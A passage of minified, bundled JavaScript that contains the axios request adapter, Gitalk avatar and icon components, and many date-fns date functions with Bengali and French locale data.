g=o(e.baseURL,e.url);if(f.open(e.method.toUpperCase(),i(g,e.params,e.paramsSerializer),!0),f.timeout=e.timeout,f.onreadystatechange=function(){if(f&&4===f.readyState&&(0!==f.status||f.responseURL&&0===f.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in f?u(f.getAllResponseHeaders()):null,a=e.responseType&&"text"!==e.responseType?f.response:f.responseText,i={data:a,status:f.status,statusText:f.statusText,headers:n,config:e,request:f};r(t,c,i),f=null}},f.onabort=function(){f&&(c(d("Request aborted",e,"ECONNABORTED",f)),f=null)},f.onerror=function(){c(d("Network Error",e,null,f)),f=null},f.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),c(d(t,e,"ECONNABORTED",f)),f=null},a.isStandardBrowserEnv()){var v=n(296),w=(e.withCredentials||s(g))&&e.xsrfCookieName?v.read(e.xsrfCookieName):void 0;w&&(m[e.xsrfHeaderName]=w)}if("setRequestHeader"in f&&a.forEach(m,function(e,t){"undefined"==typeof l&&"content-type"===t.toLowerCase()?delete m[t]:f.setRequestHeader(t,e)}),a.isUndefined(e.withCredentials)||(f.withCredentials=!!e.withCredentials),e.responseType)try{f.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&f.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&f.upload&&f.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then(function(e){f&&(f.abort(),c(e),f=null)}),void 0===l&&(l=null),f.send(l)})}},function(e,t,n){"use strict";var a=n(290);e.exports=function(e,t,n,r,i){var o=new Error(e);return a(o,t,n,r,i)}},function(e,t,n){"use strict";var a=n(10);e.exports=function(e,t){t=t||{};var n={},r=["url","method","params","data"],i=["headers","auth","proxy"],o=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];a.forEach(r,function(e){"undefined"!=typeof t[e]&&(n[e]=t[e])}),a.forEach(i,function(r){a.isObject(t[r])?n[r]=a.deepMerge(e[r],t[r]):"undefined"!=typeof t[r]?n[r]=t[r]:a.isObject(e[r])?n[r]=a.deepMerge(e[r]):"undefined"!=typeof e[r]&&(n[r]=e[r])}),a.forEach(o,function(a){"undefined"!=typeof t[a]?n[a]=t[a]:"undefined"!=typeof e[a]&&(n[a]=e[a])});var u=r.concat(i).concat(o),s=Object.keys(t).filter(function(e){return u.indexOf(e)===-1});return a.forEach(s,function(a){"undefined"!=typeof t[a]?n[a]=t[a]:"undefined"!=typeof e[a]&&(n[a]=e[a])}),n}},function(e,t,n){"use strict";function a(e){this.message=e}a.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},a.prototype.__CANCEL__=!0,e.exports=a},function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=n(12),i=a(r);t.default=function(e){var t=e.src,n=e.className,a=e.alt,r=e.defaultSrc,o=void 0===r?"//cdn.jsdelivr.net/npm/gitalk@1/src/assets/icon/github.svg":r;return i.default.createElement("div",{className:"gt-avatar "+n},i.default.createElement("img",{src:t||o,alt:"@"+a,onError:function(e){e.target.src=o}}))}},function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=n(12),i=a(r);t.default=function(e){var t=e.className,a=e.text,r=e.name;return i.default.createElement("span",{className:"gt-ico "+t},i.default.createElement("span",{className:"gt-svg",dangerouslySetInnerHTML:{__html:n(302)("./"+r+".svg")}}),a&&i.default.createElement("span",{className:"gt-ico-text"},a))}},function(e,t,n){"use strict";function a(e,t){u.a(2,arguments);var n=i.a(e),a=r.a(n),c=o.a(t);if(isNaN(c))return new Date(NaN);var l=n.getHours(),m=c<0?-1:1,f=o.a(c/5);n.setDate(n.getDate()+7*f);for(var h=Math.abs(c%5);h>0;)n.setDate(n.getDate()+m),r.a(n)||(h-=1);return a&&r.a(n)&&0!==c&&(d.a(n)&&n.setDate(n.getDate()+(m<0?2:-1)),s.a(n)&&n.setDate(n.getDate()+(m<0?1:-2))),n.setHours(l),n}t.a=a;var r=n(56),i=n(1),o=n(6),u=n(0),s=n(83),d=n(133)},function(e,t,n){"use strict";function a(e){return i.a(1,arguments),6===r.a(e).getDay()}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e,t){u.a(2,arguments);var n=r.a(t);return o.a(e,i.a(e)+n)}t.a=a;var r=n(6),i=n(34),o=n(135),u=n(0)},function(e,t,n){"use strict";function a(e,t){s.a(2,arguments);var n=i.a(e),a=r.a(t),d=u.a(n,o.a(n)),c=new Date(0);return c.setFullYear(a,0,4),c.setHours(0,0,0,0),n=o.a(c),n.setDate(n.getDate()+d),n}t.a=a;var r=n(6),i=n(1),o=n(46),u=n(26),s=n(0)},function(e,t,n){"use strict";function a(e,t){o.a(2,arguments);var n=r.a(t);return i.a(e,n*u)}t.a=a;var r=n(6),i=n(45),o=n(0),u=6e4},function(e,t,n){"use strict";function a(e,t){o.a(2,arguments);var n=r.a(t);return i.a(e,1e3*n)}t.a=a;var r=n(6),i=n(45),o=n(0)},function(e,t,n){"use strict";function a(e,t){o.a(2,arguments);var n=r.a(t);return i.a(e,12*n)}t.a=a;var r=n(6),i=n(44),o=n(0)},function(e,t,n){"use strict";function a(e,t){return i.a(2,arguments),r.a(e)-r.a(t)}t.a=a;var r=n(34),i=n(0)},function(e,t,n){"use strict";function a(e,t){i.a(2,arguments);var n=r.a(e),a=r.a(t),o=n.getFullYear()-a.getFullYear(),u=n.getMonth()-a.getMonth();return 12*o+u}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e),n=Math.floor(t.getMonth()/3)+1;return n}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e,t,n){o.a(2,arguments);var a=r.a(e,n),s=r.a(t,n),d=a.getTime()-i.a(a),c=s.getTime()-i.a(s);return Math.round((d-c)/u)}t.a=a;var r=n(22),i=n(19),o=n(0),u=6048e5},function(e,t,n){"use strict";function a(e,t){i.a(2,arguments);var n=r.a(e),a=r.a(t);return n.getFullYear()-a.getFullYear()}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e,t){i.a(2,arguments);var n=r.a(e,t)/o;return n>0?Math.floor(n):Math.ceil(n)}t.a=a;var r=n(59),i=n(0),o=36e5},function(e,t,n){"use strict";function a(e,t){o.a(2,arguments);var n=r.a(t);return i.a(e,-n)}t.a=a;var r=n(6),i=n(134),o=n(0)},function(e,t,n){"use strict";function a(e,t){i.a(2,arguments);var n=r.a(e,t)/o;return n>0?Math.floor(n):Math.ceil(n)}t.a=a;var r=n(59),i=n(0),o=6e4},function(e,t,n){"use strict";function a(e,t){u.a(2,arguments);var n=r.a(e),a=r.a(t),s=o.a(n,a),d=Math.abs(i.a(n,a));n.setFullYear("1584"),a.setFullYear("1584");var c=o.a(n,a)===-s,l=s*(d-c);return 0===l?0:l}t.a=a;var r=n(1),i=n(143),o=n(27),u=n(0)},function(e,t,n){"use strict";function a(e,t){i.a(1,arguments);var n=e||{},a=r.a(n.start),o=r.a(n.end),u=o.getTime();if(!(a.getTime()<=u))throw new RangeError("Invalid interval");var s=[],d=a;d.setHours(0,0,0,0);var c=t&&"step"in t?Number(t.step):1;if(c<1||isNaN(c))throw new RangeError("`options.step` must be a number greater than 1");for(;d.getTime()<=u;)s.push(r.a(d)),d.setDate(d.getDate()+c),d.setHours(0,0,0,0);return s}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e),n=t.getFullYear();return t.setFullYear(n+1,0,0),t.setHours(23,59,59,999),t}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e,t){o.a(1,arguments);var n=t||{},a=n.locale,u=a&&a.options&&a.options.weekStartsOn,s=null==u?0:i.a(u),d=null==n.weekStartsOn?s:i.a(n.weekStartsOn);if(!(d>=0&&d<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var c=r.a(e),l=c.getDay(),m=(l<d?-7:0)+6-(l-d);return c.setDate(c.getDate()+m),c.setHours(23,59,59,999),c}t.a=a;var r=n(1),i=n(6),o=n(0)},function(e,t,n){"use strict";function a(e,t,n){h.a(2,arguments);var a=String(t),v=n||{},w=v.locale||o.a,y=w.options&&w.options.firstWeekContainsDate,M=null==y?1:f.a(y),k=null==v.firstWeekContainsDate?M:f.a(v.firstWeekContainsDate);if(!(k>=1&&k<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var P=w.options&&w.options.weekStartsOn,W=null==P?0:f.a(P),x=null==v.weekStartsOn?W:f.a(v.weekStartsOn);if(!(x>=0&&x<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!w.localize)throw new RangeError("locale must contain localize property");if(!w.formatLong)throw new RangeError("locale must contain formatLong property");var j=s.a(e);if(!i.a(j))throw new RangeError("Invalid time value");var S=l.a(j),C=u.a(j,S),T={firstWeekContainsDate:k,weekStartsOn:x,locale:w,_originalDate:j},z=a.match(g).map(function(e){var t=e[0];if("p"===t||"P"===t){var n=c.a[t];return n(e,w.formatLong,T)}return e}).join("").match(p).map(function(n){if("''"===n)return"'";var a=n[0];if("'"===a)return r(n);var i=d.a[a];if(i)return!v.useAdditionalWeekYearTokens&&m.b(n)&&m.c(n,t,e),!v.useAdditionalDayOfYearTokens&&m.a(n)&&m.c(n,t,e),i(C,n,w.localize,T);if(a.match(b))throw new RangeError("Format string contains an unescaped latin alphabet character `"+a+"`");return n}).join("");return z}function r(e){return e.match(v)[1].replace(w,"'")}t.a=a;var i=n(15),o=n(28),u=n(49),s=n(1),d=n(340),c=n(156),l=n(19),m=n(157),f=n(6),h=n(0),p=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,g=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,v=/^'([^]*?)'?$/,w=/''/g,b=/[a-zA-Z]/},function(e,t,n){"use strict";var a=n(38),r={y:function(e,t){var n=e.getUTCFullYear(),r=n>0?n:1-n;return a.a("yy"===t?r%100:r,t.length)},M:function(e,t){var n=e.getUTCMonth();return"M"===t?String(n+1):a.a(n+1,2)},d:function(e,t){return a.a(e.getUTCDate(),t.length)},a:function(e,t){var n=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":case"aaa":return n.toUpperCase();case"aaaaa":return n[0];case"aaaa":default:return"am"===n?"a.m.":"p.m."}},h:function(e,t){return a.a(e.getUTCHours()%12||12,t.length)},H:function(e,t){return a.a(e.getUTCHours(),t.length)},m:function(e,t){return a.a(e.getUTCMinutes(),t.length)},s:function(e,t){return a.a(e.getUTCSeconds(),t.length)},S:function(e,t){var n=t.length,r=e.getUTCMilliseconds(),i=Math.floor(r*Math.pow(10,n-3));return a.a(i,t.length)}};t.a=r},function(e,t,n){"use strict";function a(e){u.a(1,arguments);var t=r.a(e),n=i.a(t).getTime()-o.a(t).getTime();return Math.round(n/s)+1}t.a=a;var r=n(1),i=n(63),o=n(342),u=n(0),s=6048e5},function(e,t,n){"use strict";function a(e){o.a(1,arguments);var t=r.a(e),n=t.getUTCFullYear(),a=new Date(0);a.setUTCFullYear(n+1,0,4),a.setUTCHours(0,0,0,0);var u=i.a(a),s=new Date(0);s.setUTCFullYear(n,0,4),s.setUTCHours(0,0,0,0);var d=i.a(s);return t.getTime()>=u.getTime()?n+1:t.getTime()>=d.getTime()?n:n-1}t.a=a;var r=n(1),i=n(63),o=n(0)},function(e,t,n){"use strict";function a(e,t){u.a(1,arguments);var n=r.a(e),a=i.a(n,t).getTime()-o.a(n,t).getTime();return Math.round(a/s)+1}t.a=a;var r=n(1),i=n(50),o=n(343),u=n(0),s=6048e5},function(e,t,n){"use strict";function a(e,t){switch(e){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});case"PPPP":default:return t.date({width:"full"})}}function r(e,t){switch(e){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});case"pppp":default:return t.time({width:"full"})}}function i(e,t){var n=e.match(/(P+)(p+)?/),i=n[1],o=n[2];if(!o)return a(e,t);var u;switch(i){case"P":u=t.dateTime({width:"short"});break;case"PP":u=t.dateTime({width:"medium"});break;case"PPP":u=t.dateTime({width:"long"});break;case"PPPP":default:u=t.dateTime({width:"full"})}return u.replace("{{date}}",a(i,t)).replace("{{time}}",r(o,t))}var o={p:r,P:i};t.a=o},function(e,t,n){"use strict";function a(e){return o.indexOf(e)!==-1}function r(e){return u.indexOf(e)!==-1}function i(e,t,n){if("YYYY"===e)throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(t,"`) for formatting years to the input `").concat(n,"`; see: https://git.io/fxCyr"));if("YY"===e)throw new RangeError("Use `yy` instead of `YY` (in `".concat(t,"`) for formatting years to the input `").concat(n,"`; see: https://git.io/fxCyr"));if("D"===e)throw new RangeError("Use `d` instead of `D` (in `".concat(t,"`) for formatting days of the month to the input `").concat(n,"`; see: https://git.io/fxCyr"));if("DD"===e)throw new RangeError("Use `dd` instead of `DD` (in `".concat(t,"`) for formatting days of the month to the input `").concat(n,"`; see: https://git.io/fxCyr"))}t.a=a,t.b=r,t.c=i;var o=["D","DD"],u=["YY","YYYY"]},function(e,t,n){"use strict";function a(e,t,n){l.a(2,arguments);var a=n||{},g=a.locale||u.a;if(!g.formatDistance)throw new RangeError("locale must contain formatDistance property");var v=r.a(e,t);if(isNaN(v))throw new RangeError("Invalid time value");var w=d.a(a);w.addSuffix=Boolean(a.addSuffix),w.comparison=v;var b,y;v>0?(b=s.a(t),y=s.a(e)):(b=s.a(e),y=s.a(t));var M,k=o.a(y,b),P=(c.a(y)-c.a(b))/1e3,W=Math.round((k-P)/60);if(W<2)return a.includeSeconds?k<5?g.formatDistance("lessThanXSeconds",5,w):k<10?g.formatDistance("lessThanXSeconds",10,w):k<20?g.formatDistance("lessThanXSeconds",20,w):k<40?g.formatDistance("halfAMinute",null,w):k<60?g.formatDistance("lessThanXMinutes",1,w):g.formatDistance("xMinutes",1,w):0===W?g.formatDistance("lessThanXMinutes",1,w):g.formatDistance("xMinutes",W,w);if(W<45)return g.formatDistance("xMinutes",W,w);if(W<90)return g.formatDistance("aboutXHours",1,w);if(W<m){var x=Math.round(W/60);return g.formatDistance("aboutXHours",x,w)}if(W<f)return g.formatDistance("xDays",1,w);if(W<h){var j=Math.round(W/m);return g.formatDistance("xDays",j,w)}if(W<p)return M=Math.round(W/h),g.formatDistance("aboutXMonths",M,w);if(M=i.a(y,b),M<12){var S=Math.round(W/h);return g.formatDistance("xMonths",S,w)}var C=M%12,T=Math.floor(M/12);return C<3?g.formatDistance("aboutXYears",T,w):C<9?g.formatDistance("overXYears",T,w):g.formatDistance("almostXYears",T+1,w)}t.a=a;var r=n(27),i=n(60),o=n(61),u=n(28),s=n(1),d=n(159),c=n(19),l=n(0),m=1440,f=2520,h=43200,p=86400},function(e,t,n){"use strict";function a(e){return r.a({},e)}t.a=a;var r=n(160)},function(e,t,n){"use strict";function a(e,t){if(null==e)throw new TypeError("assign requires that input parameter not be null or undefined");t=t||{};for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e}t.a=a},function(e,t,n){"use strict";function a(e,t,n){c.a(2,arguments);var a=n||{},h=a.locale||d.a;if(!h.formatDistance)throw new RangeError("locale must contain localize.formatDistance property");var p=i.a(e,t);if(isNaN(p))throw new RangeError("Invalid time value");var g=s.a(a);g.addSuffix=Boolean(a.addSuffix),g.comparison=p;var v,w;p>0?(v=o.a(t),w=o.a(e)):(v=o.a(e),w=o.a(t));var b,y=null==a.roundingMethod?"round":String(a.roundingMethod);if("floor"===y)b=Math.floor;else if("ceil"===y)b=Math.ceil;else{if("round"!==y)throw new RangeError("roundingMethod must be 'floor', 'ceil' or 'round'");b=Math.round}var M,k=u.a(w,v),P=(r.a(w)-r.a(v))/1e3,W=b((k-P)/60);if(M=null==a.unit?W<1?"second":W<60?"minute":W<l?"hour":W<m?"day":W<f?"month":"year":String(a.unit),"second"===M)return h.formatDistance("xSeconds",k,g);if("minute"===M)return h.formatDistance("xMinutes",W,g);if("hour"===M){var x=b(W/60);return h.formatDistance("xHours",x,g)}if("day"===M){var j=b(W/l);return h.formatDistance("xDays",j,g)}if("month"===M){var S=b(W/m);return h.formatDistance("xMonths",S,g)}if("year"===M){var C=b(W/f);return h.formatDistance("xYears",C,g)}throw new RangeError("unit must be 'second', 'minute', 'hour', 'day', 'month' or 'year'")}t.a=a;var r=n(19),i=n(27),o=n(1),u=n(61),s=n(159),d=n(28),c=n(0),l=1440,m=43200,f=525600},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e),n=t.getDate();return n}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e),n=t.getDay();return n}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e),n=t.getFullYear(),a=t.getMonth(),o=new Date(0);return o.setFullYear(n,a+1,0),o.setHours(0,0,0,0),o.getDate()}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e),n=t.getFullYear();return n%400===0||n%4===0&&n%100!==0}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e),n=t.getDay();return 0===n&&(n=7),n}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){u.a(1,arguments);var t=r.a(e),n=i.a(t).getTime()-o.a(t).getTime();return Math.round(n/s)+1}t.a=a;var r=n(1),i=n(25),o=n(46),u=n(0),s=6048e5},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e),n=t.getTime();return n}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e,t){u.a(1,arguments);var n=o.a(e),a=r.a(n,t).getTime()-i.a(n,t).getTime();return Math.round(a/s)+1}t.a=a;var r=n(22),i=n(93),o=n(1),u=n(0),s=6048e5},function(e,t,n){"use strict";function a(e,t){u.a(1,arguments);var n=i.a(e),a=n.getFullYear(),s=t||{},d=s.locale,c=d&&d.options&&d.options.firstWeekContainsDate,l=null==c?1:o.a(c),m=null==s.firstWeekContainsDate?l:o.a(s.firstWeekContainsDate);if(!(m>=1&&m<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var f=new Date(0);f.setFullYear(a+1,0,m),f.setHours(0,0,0,0);var h=r.a(f,t),p=new Date(0);p.setFullYear(a,0,m),p.setHours(0,0,0,0);var g=r.a(p,t);return n.getTime()>=h.getTime()?a+1:n.getTime()>=g.getTime()?a:a-1}t.a=a;var r=n(22),i=n(1),o=n(6),u=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e),n=t.getMonth();return t.setFullYear(t.getFullYear(),n+1,0),t.setHours(0,0,0,0),t}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e,t){if(u.a(2,arguments),!t||"object"!=typeof t)return new Date(NaN);var n="years"in t?s.a(t.years):0,a="months"in t?s.a(t.months):0,d="weeks"in t?s.a(t.weeks):0,c="days"in t?s.a(t.days):0,l="hours"in t?s.a(t.hours):0,m="minutes"in t?s.a(t.minutes):0,f="seconds"in t?s.a(t.seconds):0,h=i.a(o.a(e),a+12*n),p=r.a(h,c+7*d),g=m+60*l,v=f+60*g,w=1e3*v,b=new Date(p.getTime()-w);return b}t.a=a;var r=n(94),i=n(173),o=n(1),u=n(0),s=n(6)},function(e,t,n){"use strict";function a(e,t){o.a(2,arguments);var n=r.a(t);return i.a(e,-n)}t.a=a;var r=n(6),i=n(44),o=n(0)},function(e,t,n){"use strict";function a(e,t,n,a){p.a(3,arguments);var b=String(e),y=String(t),P=a||{},W=P.locale||o.a;if(!W.match)throw new RangeError("locale must contain match property");var x=W.options&&W.options.firstWeekContainsDate,j=null==x?1:f.a(x),S=null==P.firstWeekContainsDate?j:f.a(P.firstWeekContainsDate);if(!(S>=1&&S<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var C=W.options&&W.options.weekStartsOn,T=null==C?0:f.a(C),z=null==P.weekStartsOn?T:f.a(P.weekStartsOn);if(!(z>=0&&z<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(""===y)return""===b?s.a(n):new Date(NaN);var N,E={firstWeekContainsDate:S,weekStartsOn:z,locale:W},D=[{priority:g,subPriority:-1,set:r,index:0}],_=y.match(w).map(function(e){var t=e[0];if("p"===t||"P"===t){var n=c.a[t];return n(e,W.formatLong,E)}return e}).join("").match(v),H=[];for(N=0;N<_.length;N++){var O=_[N];!P.useAdditionalWeekYearTokens&&m.b(O)&&m.c(O,y,e),!P.useAdditionalDayOfYearTokens&&m.a(O)&&m.c(O,y,e);var A=O[0],I=h.a[A];if(I){var X=I.incompatibleTokens;if(Array.isArray(X)){for(var Y=void 0,L=0;L<H.length;L++){var F=H[L].token;if(X.indexOf(F)!==-1||F===A){Y=H[L];break}}if(Y)throw new RangeError("The format string mustn't contain `".concat(Y.fullToken,"` and `").concat(O,"` at the same time"))}else if("*"===I.incompatibleTokens&&H.length)throw new RangeError("The format string mustn't contain `".concat(O,"` and any other token at the same time"));H.push({token:A,fullToken:O});var R=I.parse(b,O,W.match,E);if(!R)return new Date(NaN);D.push({priority:I.priority,subPriority:I.subPriority||0,set:I.set,validate:I.validate,value:R.value,index:D.length}),b=R.rest}else{if(A.match(k))throw new RangeError("Format string contains an unescaped latin alphabet character `"+A+"`");if("''"===O?O="'":"'"===A&&(O=i(O)),0!==b.indexOf(O))return new Date(NaN);b=b.slice(O.length)}}if(b.length>0&&M.test(b))return new Date(NaN);var q=D.map(function(e){return e.priority}).sort(function(e,t){return t-e}).filter(function(e,t,n){return n.indexOf(e)===t}).map(function(e){return D.filter(function(t){return t.priority===e}).sort(function(e,t){return t.subPriority-e.subPriority})}).map(function(e){return e[0]}),G=s.a(n);if(isNaN(G))return new Date(NaN);var B=u.a(G,l.a(G)),U={};for(N=0;N<q.length;N++){var V=q[N];if(V.validate&&!V.validate(B,V.value,E))return new Date(NaN);var K=V.set(B,U,V.value,E);K[0]?(B=K[0],d.a(U,K[1])):B=K}return B}function r(e,t){if(t.timestampIsSet)return e;var n=new Date(0);return n.setFullYear(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()),n.setHours(e.getUTCHours(),e.getUTCMinutes(),e.getUTCSeconds(),e.getUTCMilliseconds()),n}function i(e){return e.match(b)[1].replace(y,"'")}t.a=a;var o=n(28),u=n(49),s=n(1),d=n(160),c=n(156),l=n(19),m=n(157),f=n(6),h=n(379),p=n(0),g=10,v=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,w=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,b=/^'([^]*?)'?$/,y=/''/g,M=/\S/,k=/[a-zA-Z]/},function(e,t,n){"use strict";function a(e,t){i.a(2,arguments);var n=r.a(e),a=r.a(t);return n.getTime()===a.getTime()}t.a=a;var r=n(176),i=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e);return t.setMinutes(0,0,0),t}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e,t){return i.a(2,arguments),r.a(e,t,{weekStartsOn:1})}t.a=a;var r=n(95),i=n(0)},function(e,t,n){"use strict";function a(e,t){i.a(2,arguments);var n=r.a(e),a=r.a(t);return n.getTime()===a.getTime()}t.a=a;var r=n(179),i=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e);return t.setSeconds(0,0),t}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e,t){i.a(2,arguments);var n=r.a(e),a=r.a(t);return n.getFullYear()===a.getFullYear()&&n.getMonth()===a.getMonth()}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e,t){i.a(2,arguments);var n=r.a(e),a=r.a(t);return n.getTime()===a.getTime()}t.a=a;var r=n(87),i=n(0)},function(e,t,n){"use strict";function a(e,t){i.a(2,arguments);var n=r.a(e),a=r.a(t);return n.getTime()===a.getTime()}t.a=a;var r=n(183),i=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e);return t.setMilliseconds(0),t}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e,t){i.a(2,arguments);var n=r.a(e),a=r.a(t);return n.getFullYear()===a.getFullYear()}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e,t){o.a(1,arguments);var n=t||{},a=n.locale,u=a&&a.options&&a.options.weekStartsOn,s=null==u?0:i.a(u),d=null==n.weekStartsOn?s:i.a(n.weekStartsOn);if(!(d>=0&&d<=6))throw new RangeError("weekStartsOn must be between 0 and 6");var c=r.a(e),l=c.getDay(),m=(l<d?-7:0)+6-(l-d);return c.setHours(0,0,0,0),c.setDate(c.getDate()+m),c}t.a=a;var r=n(1),i=n(6),o=n(0)},function(e,t,n){"use strict";function a(e,t){if(e>18&&e<=31)return t+"শে";switch(e){case 1:return t+"লা";case 2:case 3:return t+"রা";case 4:return t+"ঠা";default:return t+"ই"}}function r(e,t){var n=p.localeToNumber(e),r=p.numberToLocale(n),i=t.unit;if("date"===i)return a(n,r);if(n>10||0===n)return r+"তম";var o=n%10;switch(o){case 2:case 3:return r+"য়";case 4:return r+"র্থ";case 6:return r+"ষ্ঠ";case 1:case 5:case 7:case 8:case 9:case 0:return r+"ম"}}function i(e){var t=e.toString().replace(/[১২৩৪৫৬৭৮৯০]/g,function(e){return s.number[e]});return Number(t)}function o(e){return e.toString().replace(/\d/g,function(e){return s.locale[e]})}var u=n(3),s={locale:{1:"১",2:"২",3:"৩",4:"৪",5:"৫",6:"৬",7:"৭",8:"৮",9:"৯",0:"০"},number:{"১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9","০":"0"}},d={narrow:["খ্রিঃপূঃ","খ্রিঃ"],abbreviated:["খ্রিঃপূর্ব","খ্রিঃ"],wide:["খ্রিস্টপূর্ব","খ্রিস্টাব্দ"]},c={narrow:["১","২","৩","৪"],abbreviated:["১ত্রৈ","২ত্রৈ","৩ত্রৈ","৪ত্রৈ"],wide:["১ম ত্রৈমাসিক","২য় ত্রৈমাসিক","৩য় ত্রৈমাসিক","৪র্থ ত্রৈমাসিক"]},l={
narrow:["জানু","ফেব্রু","মার্চ","এপ্রিল","মে","জুন","জুলাই","আগস্ট","সেপ্ট","অক্টো","নভে","ডিসে"],abbreviated:["জানু","ফেব্রু","মার্চ","এপ্রিল","মে","জুন","জুলাই","আগস্ট","সেপ্ট","অক্টো","নভে","ডিসে"],wide:["জানুয়ারি","ফেব্রুয়ারি","মার্চ","এপ্রিল","মে","জুন","জুলাই","আগস্ট","সেপ্টেম্বর","অক্টোবর","নভেম্বর","ডিসেম্বর"]},m={narrow:["র","সো","ম","বু","বৃ","শু","শ"],short:["রবি","সোম","মঙ্গল","বুধ","বৃহ","শুক্র","শনি"],abbreviated:["রবি","সোম","মঙ্গল","বুধ","বৃহ","শুক্র","শনি"],wide:["রবিবার","সোমবার","মঙ্গলবার","বুধবার","বৃহস্পতিবার ","শুক্রবার","শনিবার"]},f={narrow:{am:"পূ",pm:"অপ",midnight:"মধ্যরাত",noon:"মধ্যাহ্ন",morning:"সকাল",afternoon:"বিকাল",evening:"সন্ধ্যা",night:"রাত"},abbreviated:{am:"পূর্বাহ্ন",pm:"অপরাহ্ন",midnight:"মধ্যরাত",noon:"মধ্যাহ্ন",morning:"সকাল",afternoon:"বিকাল",evening:"সন্ধ্যা",night:"রাত"},wide:{am:"পূর্বাহ্ন",pm:"অপরাহ্ন",midnight:"মধ্যরাত",noon:"মধ্যাহ্ন",morning:"সকাল",afternoon:"বিকাল",evening:"সন্ধ্যা",night:"রাত"}},h={narrow:{am:"পূ",pm:"অপ",midnight:"মধ্যরাত",noon:"মধ্যাহ্ন",morning:"সকাল",afternoon:"বিকাল",evening:"সন্ধ্যা",night:"রাত"},abbreviated:{am:"পূর্বাহ্ন",pm:"অপরাহ্ন",midnight:"মধ্যরাত",noon:"মধ্যাহ্ন",morning:"সকাল",afternoon:"বিকাল",evening:"সন্ধ্যা",night:"রাত"},wide:{am:"পূর্বাহ্ন",pm:"অপরাহ্ন",midnight:"মধ্যরাত",noon:"মধ্যাহ্ন",morning:"সকাল",afternoon:"বিকাল",evening:"সন্ধ্যা",night:"রাত"}},p={localeToNumber:i,numberToLocale:o,ordinalNumber:r,era:u.a({values:d,defaultWidth:"wide"}),quarter:u.a({values:c,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:u.a({values:l,defaultWidth:"wide"}),day:u.a({values:m,defaultWidth:"wide"}),dayPeriod:u.a({values:f,defaultWidth:"wide",formattingValues:h,defaultFormattingWidth:"wide"})};t.a=p},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"dans "+a:"il y a "+a:a}t.a=a;var r={lessThanXSeconds:{one:"moins d’une seconde",other:"moins de {{count}} secondes"},xSeconds:{one:"1 seconde",other:"{{count}} secondes"},halfAMinute:"30 